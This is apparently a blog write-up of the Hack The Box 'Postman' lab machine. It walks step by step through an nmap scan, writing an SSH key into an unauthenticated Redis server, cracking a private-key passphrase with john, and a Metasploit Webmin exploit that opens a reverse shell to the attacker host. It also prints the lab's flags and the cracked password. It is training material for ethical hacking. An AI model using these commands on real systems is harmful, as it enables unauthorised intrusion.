A hacker does for love what others would not do for money.
Laura Creighton
About Postman
In this post, I’m writing a write-up for the machine Postman from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Postman is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Machine Info
Enumeration
Portscan (Nmap)
First, I start with a portscan with Nmap. My initial Nmap scan missed the 6379 port. So, I scanned the target again with the port range 1-10000.
1
~$ nmap -p 1-10000 -sC -sV -oA ./nmap/postman.txt 10.10.10.160
The results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Nmap scan report for 10.10.10.160
Host is up (0.033s latency).
Scanned at 2020-02-07 20:51:34 CET for 2957s
Not shown: 9965 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 46:83:4f:f1:38:61:c0:1c:74:cb:b5:d1:4a:68:4d:77 (RSA)
| 256 2d:8d:27:d2:df:15:1a:31:53:05:fb:ff:f0:62:26:89 (ECDSA)
|_ 256 ca:7c:82:aa:5a:d3:72:ca:8b:8a:38:3a:80:41:a0:45 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: The Cyber Geek's Personal Website
6379/tcp open redis Redis key-value store 4.0.9
10000/tcp open http MiniServ 1.910 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
| ndmp-version:
|_ ERROR: Failed to get host information from server
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read from /usr/bin/../share/nmap: nmap-payloads nmap-service-probes nmap-services.
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Feb 7 21:40:51 2020 -- 1 IP address (1 host up) scanned in 2958.40 seconds
There are three open ports:
- 22/tcp (SSH)
- 80/tcp (HTTP Apache Web Server)
- 6379/tcp (Redis 4.0.9)
- 10000/tcp (HTTP MiniServ 1.910)
Enumeration Web Server
I start enumerating the webserver and visited the website on http://10.10.10.160. I landed on a good looking web page from Cyber Geek. And it seems that I’m welcome.
Looked through the website, but there are no usable pages. There is a username listed on the information bar at the bottom postman@htb. With wfuzz I have tried some wordlists, got some default folders, but nothing juicy. There is also a higher port open, let’s check the higher port.
Enumeration Webmin

I visited the following webpage: http://10.10.10.160:10000 and the is a message visible that we have to visit this website on HTTPS, so I changed the protocol and visited this page: https://10.10.10.160:10000/. And I have a login page.
Webmin on https://10.10.10.160:10000
There is also nothing here on this webpage. I need to have valid credentials to log in, but I still don’t have any credentials yet. Go to the next port 6397.
Enumerate Redis
As Redis 4.0.9 is installed on this box, it is vulnerable for Unauthenticated Code Execution. I searched on the internet for an exploit and comes up with this page: https://packetstormsecurity.com/files/134200/Redis-Remote-Command-Execution.html. I invoked this command below:
1
2
3
4
5
6
7
8
9
10
~$ telnet 10.10.10.160 6379
Trying 10.10.10.160...
Connected to 10.10.10.160.
Escape character is '^]'.
echo "Hey no AUTH required!"
$21
Hey no AUTH required!
quit
+OK
Connection closed by foreign host.
This works, there is no authentication needed. Redis is unprotected installed without any password. Let’s exploit this vulnerability!
Exploitation
Unauthenticated code execution
I can write files to this box without any authentication. Let’s try to create a new SSH Key. I invoked this command below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
~$ ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /home/htb/boxes/machines/postman/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/htb/boxes/machines/postman/id_rsa.
Your public key has been saved in /home/htb/boxes/machines/postman/id_rsa.pub.
The key fingerprint is:
SHA256:ZGnXXxEXku0kHb5YIhcPsW4xC3W+WuVNrYY5w28dVh0 root@kali
The key's randomart image is:
+---[RSA 3072]----+
| *=E=|
| . ..oX+*|
| = .o.*+=B|
| + . .=+B**|
| S *=+*o|
| .=+..|
| .o .|
| . |
| |
+----[SHA256]-----+
I created this RSA key pair with no password. Now I’ve got the key. This key needs to put into the memory of this box. I need to convert this key to the RDB format. I copied the id_rsa.pub to a text file. I added "\n\n on the front line and \n\n" on the last line, the contents of this file are shown below:
1
"\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCcDCqfaDbp4EzyGlF3ekfopSKbq1aFbymf5H3cr6S442cvHpJ1LgSVAUUmFJXC6K6AjtQUgNm8PTljLEUp2vcTquNJo61eN3EpWJjj0SJujVohfe/NCMosZ9t/ClKT+PN0rcRUMk6SyUAAP/ODHBbfIJxB2UPbNANDZSZzOYZ+5p4Uhyoti0qPdD8p7mQdfriCI4HqVBEgOYCoVTLYZcvTEVMV01abTc92opLsocAiwX/0OTpfyQRwhUO3kKEPEPzT3AcijW/0wcjrdtHMd4YylFmLanQTaVB1xdMKXoLczu3KqdJYr0Q4sI6R81SvUcN718tkOeLfi+2e3tEa3XfmZxk7oGzj0s4KOYaKZ2DFhm0y8p85x0uAb9MKh3B8FeCpvwaAUzpSMGPCveqzhrM2b/XYba545ZycNfjGlkxW40QQHpT1no9Oqp7KqjvHK/3XYuiNzaZl1nsa+VSaSBk139pq+kfCf2kOjWMiMV/oW0fHjdE6ty9pA3y7t66JVBE= root@kali\n\n"
Now the id_rsa.txt is just our public key but with newlines. I copied the content of this file to my clipboard and created a telnet session and invoked the commands below to load this key in the memory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
~$ telnet 10.10.10.160 6379
Trying 10.10.10.160...
Connected to 10.10.10.160.
Escape character is '^]'.
set s-key "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCcDCqfaDbp4EzyGlF3ekfopSKbq1aFbymf5H3cr6S442cvHpJ1LgSVAUUmFJXC6K6AjtQUgNm8PTljLEUp2vcTquNJo61eN3EpWJjj0SJujVohfe/NCMosZ9t/ClKT+PN0rcRUMk6SyUAAP/ODHBbfIJxB2UPbNANDZSZzOYZ+5p4Uhyoti0qPdD8p7mQdfriCI4HqVBEgOYCoVTLYZcvTEVMV01abTc92opLsocAiwX/0OTpfyQRwhUO3kKEPEPzT3AcijW/0wcjrdtHMd4YylFmLanQTaVB1xdMKXoLczu3KqdJYr0Q4sI6R81SvUcN718tkOeLfi+2e3tEa3XfmZxk7oGzj0s4KOYaKZ2DFhm0y8p85x0uAb9MKh3B8FeCpvwaAUzpSMGPCveqzhrM2b/XYba545ZycNfjGlkxW40QQHpT1no9Oqp7KqjvHK/3XYuiNzaZl1nsa+VSaSBk139pq+kfCf2kOjWMiMV/oW0fHjdE6ty9pA3y7t66JVBE= root@kali\n\n"
+OK
config set dir /var/lib/redis/.ssh
+OK
config set dbfilename authorized_keys
+OK
save
+OK
quit
+OK
Connection closed by foreign host.
Everything looks good. Now I try to create an SSH session to this box. If everything was configured properly, I get a session without filling in any credentials.
1
2
3
4
5
6
7
8
9
10
11
~$ ssh -i ./id_rsa [email protected]
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Feb 7 22:04:13 2020 from 10.10.14.183
redis@Postman:~$
I’m having now an SSH session as the user redis to this box!
1
2
3
4
5
redis@Postman:~$ whoami
redis
redis@Postman:~$ pwd
/var/lib/redis
redis@Postman:~$
Enumeration on user
I have an active session with this box. Let’s poke some around and let’s check if I can find the user.txt. There is a home folder for the user Matt. It seems that the user redis does not have access to open the user.txt file.
1
2
3
4
5
6
7
8
9
redis@Postman:~$ cd /home/
redis@Postman:/home$ ls
Matt
redis@Postman:/home$ cd Matt/
redis@Postman:/home/Matt$ ls
user.txt
redis@Postman:/home/Matt$ cat user.txt
cat: user.txt: Permission denied
redis@Postman:/home/Matt$
It takes me some hours searching and poking around. It’s was driving me insane when it turned out I couldn’t find anything useful. After a little walk outside, I decided to put my previous boxes knowledge to the test and tried to use the grep command for searching for useful files. As grep is not working on this machine, I tried the find command. After some searching, I couldn’t believe my eyes! I just found a backup of a private key!
1
2
redis@Postman:/$ find . -name "id_rsa*" -print -quit
./opt/id_rsa.bak
This has to be the private key of the user Matt!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
redis@Postman:/opt$ cat id_rsa.bak
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,73E9CEFBCCF5287C
JehA51I17rsCOOVqyWx+C8363IOBYXQ11Ddw/pr3L2A2NDtB7tvsXNyqKDghfQnX
cwGJJUD9kKJniJkJzrvF1WepvMNkj9ZItXQzYN8wbjlrku1bJq5xnJX9EUb5I7k2
7GsTwsMvKzXkkfEZQaXK/T50s3I4Cdcfbr1dXIyabXLLpZOiZEKvr4+KySjp4ou6
cdnCWhzkA/TwJpXG1WeOmMvtCZW1HCButYsNP6BDf78bQGmmlirqRmXfLB92JhT9
1u8JzHCJ1zZMG5vaUtvon0qgPx7xeIUO6LAFTozrN9MGWEqBEJ5zMVrrt3TGVkcv
EyvlWwks7R/gjxHyUwT+a5LCGGSjVD85LxYutgWxOUKbtWGBbU8yi7YsXlKCwwHP
UH7OfQz03VWy+K0aa8Qs+Eyw6X3wbWnue03ng/sLJnJ729zb3kuym8r+hU+9v6VY
Sj+QnjVTYjDfnT22jJBUHTV2yrKeAz6CXdFT+xIhxEAiv0m1ZkkyQkWpUiCzyuYK
t+MStwWtSt0VJ4U1Na2G3xGPjmrkmjwXvudKC0YN/OBoPPOTaBVD9i6fsoZ6pwnS
5Mi8BzrBhdO0wHaDcTYPc3B00CwqAV5MXmkAk2zKL0W2tdVYksKwxKCwGmWlpdke
P2JGlp9LWEerMfolbjTSOU5mDePfMQ3fwCO6MPBiqzrrFcPNJr7/McQECb5sf+O6
jKE3Jfn0UVE2QVdVK3oEL6DyaBf/W2d/3T7q10Ud7K+4Kd36gxMBf33Ea6+qx3Ge
SbJIhksw5TKhd505AiUH2Tn89qNGecVJEbjKeJ/vFZC5YIsQ+9sl89TmJHL74Y3i
l3YXDEsQjhZHxX5X/RU02D+AF07p3BSRjhD30cjj0uuWkKowpoo0Y0eblgmd7o2X
0VIWrskPK4I7IH5gbkrxVGb/9g/W2ua1C3Nncv3MNcf0nlI117BS/QwNtuTozG8p
S9k3li+rYr6f3ma/ULsUnKiZls8SpU+RsaosLGKZ6p2oIe8oRSmlOCsY0ICq7eRR
hkuzUuH9z/mBo2tQWh8qvToCSEjg8yNO9z8+LdoN1wQWMPaVwRBjIyxCPHFTJ3u+
Zxy0tIPwjCZvxUfYn/K4FVHavvA+b9lopnUCEAERpwIv8+tYofwGVpLVC0DrN58V
XTfB2X9sL1oB3hO4mJF0Z3yJ2KZEdYwHGuqNTFagN0gBcyNI2wsxZNzIK26vPrOD
b6Bc9UdiWCZqMKUx4aMTLhG5ROjgQGytWf/q7MGrO3cF25k1PEWNyZMqY4WYsZXi
WhQFHkFOINwVEOtHakZ/ToYaUQNtRT6pZyHgvjT0mTo0t3jUERsppj1pwbggCGmh
KTkmhK+MTaoy89Cg0Xw2J18Dm0o78p6UNrkSue1CsWjEfEIF3NAMEU2o+Ngq92Hm
npAFRetvwQ7xukk0rbb6mvF8gSqLQg7WpbZFytgS05TpPZPM0h8tRE8YRdJheWrQ
VcNyZH8OHYqES4g2UF62KpttqSwLiiF4utHq+/h5CQwsF+JRg88bnxh2z2BD6i5W
X+hK5HPpp6QnjZ8A5ERuUEGaZBEUvGJtPGHjZyLpkytMhTjaOrRNYw==
-----END RSA PRIVATE KEY-----
I copied the content to the file id_rsa.bak on my Kali machine and gave it to ssh2john:
1
2
~# python ssh2john.py id_rsa.bak
id_rsa.bak:$sshng$0$8$73E9CEFBCCF5287C$1192$25e840e75235eebb0238e56ac96c7e0bcdfadc8381617435d43770fe9af72f6036343b41eedbec5cdcaa2838217d09d77301892540fd90a267889909cebbc5d567a9bcc3648fd648b5743360df306e396b92ed5b26ae719c95fd1146f923b936ec6b13c2c32f2b35e491f11941a5cafd3e74b3723809d71f6ebd5d5c8c9a6d72cba593a26442afaf8f8ac928e9e28bba71d9c25a1ce403f4f02695c6d5678e98cbed0995b51c206eb58b0d3fa0437fbf1b4069a6962aea4665df2c1f762614fdd6ef09cc7089d7364c1b9bda52dbe89f4aa03f1ef178850ee8b0054e8ceb37d306584a81109e73315aebb774c656472f132be55b092ced1fe08f11f25304fe6b92c21864a3543f392f162eb605b139429bb561816d4f328bb62c5e5282c301cf507ece7d0cf4dd55b2f8ad1a6bc42cf84cb0e97df06d69ee7b4de783fb0b26727bdbdcdbde4bb29bcafe854fbdbfa5584a3f909e35536230df9d3db68c90541d3576cab29e033e825dd153fb1221c44022bf49b56649324245a95220b3cae60ab7e312b705ad4add1527853535ad86df118f8e6ae49a3c17bee74a0b460dfce0683cf393681543f62e9fb2867aa709d2e4c8bc073ac185d3b4c0768371360f737074d02c2a015e4c5e6900936cca2f45b6b5d55892c2b0c4a0b01a65a5a5d91e3f6246969f4b5847ab31fa256e34d2394e660de3df310ddfc023ba30f062ab3aeb15c3cd26beff31c40409be6c7fe3ba8ca13725f9f45151364157552b7a042fa0f26817ff5b677fdd3eead7451decafb829ddfa8313017f7dc46bafaac7719e49b248864b30e532a1779d39022507d939fcf6a34679c54911b8ca789fef1590b9608b10fbdb25f3d4e62472fbe18de29776170c4b108e1647c57e57fd1534d83f80174ee9dc14918e10f7d1c8e3d2eb9690aa30a68a3463479b96099dee8d97d15216aec90f2b823b207e606e4af15466fff60fd6dae6b50b736772fdcc35c7f49e5235d7b052fd0c0db6e4e8cc6f294bd937962fab62be9fde66bf50bb149ca89996cf12a54f91b1aa2c2c6299ea9da821ef284529a5382b18d080aaede451864bb352e1fdcff981a36b505a1f2abd3a024848e0f3234ef73f3e2dda0dd7041630f695c11063232c423c7153277bbe671cb4b483f08c266fc547d89ff2b81551dabef03e6fd968a67502100111a7022ff3eb58a1fc065692d50b40eb379f155d37c1d97f6c2f5a01de13b8989174677c89d8a644758c071aea8d4c56a0374801732348db0b3164dcc82b6eaf3eb3836fa05cf5476258266a30a531e1a3132e11b944e8e0406cad59ffeaecc1ab3b7705db99353c458dc9932a638598b195e25a14051e414e20dc1510eb476a467f4e861a51036d453ea96721e0be34f4993a34b778d4111b29a63d69c1b8200869a129392684af8c4daa32f3d0a0d17c36275f039b4a3bf29e9436b912b9ed42b168c47c4205dcd00c114da8f8d82af761e69e900545eb6fc10ef1ba4934adb6fa9af17c812a8b420ed6a5b645cad812d394e93d93ccd21f2d444f1845d261796ad055c372647f0e1d8a844b8836505eb62a9b6da92c0b8a2178bad1eafbf879090c2c17e25183cf1b9f1876cf6043ea2e565fe84ae473e9a7a4278d9f00e4446e50419a641114bc626d3c61e36722e9932b4c8538da3ab44d63
Placed this hash into ssh_password.txt and let john crack the passphrase:
1
2
3
4
5
6
7
8
9
10
~# john ssh_pssword.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
computer2008 (id_rsa.bak)
That’s an easy password. Let’s try to create a connection with ssh. It turns out that Matt doesn’t have permission to access through SSH. After all those hours of work, this was just a disappointment for me and came hard. I had to get myself back under control, with a cup of coffee, before I could go on.
Get user.txt
I logged back in as regis. Maybe I can switch to Matt with the su Matth command. And it is possible to switch accounts and getting the user flag!
1
2
3
4
5
6
sudo: unable to initialize policy plugin
redis@Postman:~$ su Matt
Password:
Matt@Postman:/var/lib/redis$ cat /home/Matt/user.txt
517ad0ec2458ca97af8d93aac08a2f3c
Matt@Postman:/var/lib/redis$
It’s still very exciting to grab the user flag.
Exploit Webdmin (Metasploit)
Now go on root! I feel like there’s been a horse in the living room for hours, and we haven’t done anything about it…. The name of the horse: Webadmin. I go back to the Webmin portal on https://10.10.10.160:10000 and logged in as Matt.
Matt has access to the Software Package Updates
Matt has access to the Software Package Updates and I found on the internet an article https://www.exploit-db.com/exploits/46984. There is a module in Metasploit available to exploit this vulnerability. I invoked this command: msfconsole and exploited Webmin and grabbed the root.txt flag.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
msf5 > use exploit/linux/http/web
use exploit/linux/http/webcalendar_settings_exec use exploit/linux/http/webid_converter use exploit/linux/http/webmin_backdoor use exploit/linux/http/webmin_packageup_rce
msf5 > use exploit/linux/http/webmin_packageup_rce
msf5 exploit(linux/http/webmin_packageup_rce) > set rhosts 10.10.10.160
rhosts => 10.10.10.160
msf5 exploit(linux/http/webmin_packageup_rce) > set username Matt
username => Matt
msf5 exploit(linux/http/webmin_packageup_rce) > set password computer2008
password => computer2008
msf5 exploit(linux/http/webmin_packageup_rce) > set ssl true
ssl => true
msf5 exploit(linux/http/webmin_packageup_rce) > set lhost 10.10.15.62
lhost => 10.10.15.62
msf5 exploit(linux/http/webmin_packageup_rce) > exploit
[*] Started reverse TCP handler on 10.10.15.62:4444
[+] Session cookie: af1882183da1a304a49faf5183463233
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.15.62:4444 -> 10.10.10.160:41504) at 2020-02-08 00:23:06 +0100 shell
[*] Trying to find binary(python) on target machine
[*] Found python at
[*] Using `python` to pop up an interactive shel
cat /root/root.txt
a257741c5bed8be7778c6ed95686ddce
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856. Thanks!
Happy Hacking :-)